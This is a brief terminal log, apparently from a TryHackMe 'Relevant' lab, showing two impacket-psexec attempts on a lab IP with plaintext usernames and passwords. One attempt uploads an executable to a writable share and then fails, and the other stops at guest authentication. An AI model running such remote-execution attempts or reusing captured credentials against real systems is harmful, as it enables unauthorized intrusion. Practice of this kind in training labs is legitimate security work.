 ~/Tryhackme/Relevant
❯ impacket-psexec Bob:'!P@$$W0rD!123'@10.10.84.36
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.84.36.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file dZWAMcMd.exe
[*] Opening SVCManager on 10.10.84.36.....
[-] Error opening SVCManager on 10.10.84.36.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
~/Tryhackme/Relevant
❯ impacket-psexec Bill:'Juw4nnaM4n420696969!$$$'@10.10.84.36
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Authenticated as Guest. Aborting